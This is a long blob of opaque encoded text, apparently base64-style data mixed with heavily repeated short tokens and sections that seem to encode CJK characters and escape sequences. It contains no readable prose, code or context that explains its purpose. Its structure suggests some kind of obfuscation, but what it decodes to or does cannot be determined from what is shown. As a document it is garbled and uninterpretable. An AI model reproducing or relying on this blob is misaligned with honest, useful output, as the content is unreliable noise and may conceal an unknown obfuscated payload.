56+956+o56+m56+h566i56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5668566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856665666566656665666566656+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+q566656+q566656+q5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+s56+s56+s566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+u56+j56+m56+o56+h566i56+856+q56+j56+p566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+j56+m56+h56+k56+T56+35669566/56+u56+0566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566856625665566+56+q566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+q56+356+7566i56+r56+q56+s56+g56+956+u56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+656+h56+r56+q56+956+j56+m56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+O566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7jnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr73nr6Lnr67nr6PnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr/nrrnnrr7nr6rnrr/nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr3nrrrnrr/nr63nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrrrnrrznr6rnrrbnrrvnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnr6nnr6rnr6nnr6nnrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6vnr6nnr6vnr6nnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6nnr6znr6nnr6vnrrfnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Pnr7fnrr3nrr/nr7znr7/nr67nr6HnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr7vnr6rnr7fnr7vnrqLnr6vnr6rnr6znr6Dnr73nr67nr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7rnr6Hnr6vnr6rnr73nr6Pnr6bnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr63nr4HnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr63nr4Hnr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+t56+B56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr63nr4bnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+u566o566m566056+t56+D56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6LnrqjnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr67nrrnnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+E566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+C566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+A566m566056+e56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+H566m566056+e56+U566o56+u56+/56+/[base64]/566j56+s566+566j56+s5669566j56+s5668566j56+s5667566056+m56+p566n56+t56+d566y566y56+o566n566o75Cq75Ct566o566j56+q566n566/56+356+r56+u5662566m566m566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/5764576/576w57+P576/57+H57635769576/576657+N56+T56+35669566/57+P576/576457+P576657+H5766576y5763576656+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+a566y566o576v576/576457+P576657+H576357+N57+D566o566056+t56+Z566y566o576e5760576x5761576357+P576x5769576/57+N57+D566o566056+y56+q56+j56+856+q566v56+m56+p566n56+t56+d566y566y566o56+656+k566o566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o56+T56+35669566/5764576/576w576357+N57+M57+b56+T56+35669566/5767576x5764576957+Z576056+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+a566y566o576b576x57645769576x5760576357+N5763566o566056+t56+Z566y566o576e5760576x576157+M5769576/57+N5763566o566056+y56+q56+j56+856+q56+056+t56+b566y566o566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/56+456+g56+656+j56+r56+T56+35669566/56+j56+m56+k56+q56+T56+35669566/56+756+g56+T56+35669566/56+856+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+c566y566o56+c56+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+a566y56+o566n566o7oK+7oKT7oKT7oKQ7oKI566o566j56+q566n566/56+35669566+566/566m566m566056+t56+Z566y566o56+N56+j56+g56+s56+k566o566056+y56+d56+U566o56+/56+g56+856+m56+756+m56+g56+h566o56+S566y566o56+p56+m56+356+q56+r566o566056+d56+U566o56+156+G56+h56+r56+q56+3566o56+S566y56+c566056+d56+U566o56+756+g56+/566o56+S566y566o566756+/56+3566o566056+d56+U566o56+j56+q56+p56+7566o56+S566y566/56+3566/566056+d56+U566o56+956+m56+o56+n56+7566o56+S566y566/56+3566/566056+d56+U56+o566n566o7rC+7rC37rC27rCs7rCe7rC57rC17rCx7rC07rCh566o566j56+q566n566/[base64]/566o566k566o5665566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+656+856+q56+9566i56+856+q56+j56+q56+s56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566856+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566+56+t566+56+t566+56+t566o566k566o56+T56+35669566/566u56+m